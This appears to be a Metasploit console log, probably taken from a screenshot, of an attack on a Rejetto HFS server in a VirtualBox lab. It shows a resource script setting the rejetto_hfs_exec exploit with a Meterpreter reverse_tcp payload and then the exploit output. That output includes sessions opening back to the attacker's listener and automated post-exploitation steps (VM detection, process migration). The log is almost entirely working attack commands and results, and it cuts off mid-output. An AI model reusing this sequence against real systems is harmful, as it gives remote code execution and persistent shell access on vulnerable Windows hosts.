 msf > resource /root/my_scripts/resource_complete
[*] Processing /root/my_scripts/resource_complete for ERB directives.
resource (/root/my_scripts/resource_complete)> use exploit/windows/http/rejetto_hfs_exec
resource (/root/my_scripts/resource_complete)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/my_scripts/resource_complete)> set RHOST 192.168.10.109
RHOST => 192.168.10.109
resource (/root/my_scripts/resource_complete)> set RPORT 8081
RPORT => 8081
resource (/root/my_scripts/resource_complete)> set LHOST 192.168.10.112
LHOST => 192.168.10.112
resource (/root/my_scripts/resource_complete)> set LPORT 2222
LPORT => 2222
resource (/root/my_scripts/resource_complete)> set AutoRunScript multi_console_command -rc /root/my_scripts/multi_script
AutoRunScript => multi_console_command -rc /root/my_scripts/multi_script
resource (/root/my_scripts/resource_complete)> exploit
[*] Started reverse TCP handler on 192.168.10.112:2222
[*] Using URL: http://0.0.0.0:8080/SP6W08sSPhH
[*] Local IP: http://192.168.10.112:8080/SP6W08sSPhH
[*] Server started.
[*] Sending a malicious request to /
[*] Sending stage (957487 bytes) to 192.168.10.109
[*] 192.168.10.109   rejetto_hfs_exec - 192.168.10.109:8081 - Payload request received: /SP6W08sSPhH
[*] Meterpreter session 1 opened (192.168.10.112:2222 -> 192.168.10.109:49217) at 2016-07-11 00:42:05 +0530
[!] Tried to delete %TEMP%\pRizJBaJheeoPB.vbs, unknown result
[*] Sending stage (957487 bytes) to 192.168.10.109
[*] Session ID 1 (192.168.10.112:2222 -> 192.168.10.109:49217) processing AutoRunScript 'multi_console_command -rc /root/my_scripts/multi_script'
[*] Meterpreter session 2 opened (192.168.10.112:2222 -> 192.168.10.109:49222) at 2016-07-11 00:42:07 +0530
[*] Running Command List ...
[*]     Running command run post/windows/gather/checkvm
[*] Checking if WIN-SWIKKOTKSHX is a Virtual Machine .....
[*] Session ID 2 (192.168.10.112:2222 -> 192.168.10.109:49222) processing AutoRunScript 'multi_console_command -rc /root/my_scripts/multi_script'
[*] Running Command List ...
[*]     Running command run post/windows/gather/checkvm
[*] This is a Sun VirtualBox Virtual Machine
[*]     Running command run post/windows/manage/migrate
[*] Checking if WIN-SWIKKOTKSHX is a Virtual Machine .....
[*] Running module against WIN-SWIKKOTKSHX
[*] Current server process: notepad.exe (3316)
[*] Spawning notepad.exe process to migrate to
[*] This is a Sun VirtualBox Virtual Machine
[*]     Running command run post/windows/manage/migrate
[+] Migrating to 2964
[*] Server stopped.
meterpreter >
[*] Running module against WIN-SWIKKOTKSHX
[*] Current server process: UNJxwKFkUTU.exe (2940)
[*] Spawning notepad.exe process to migrate to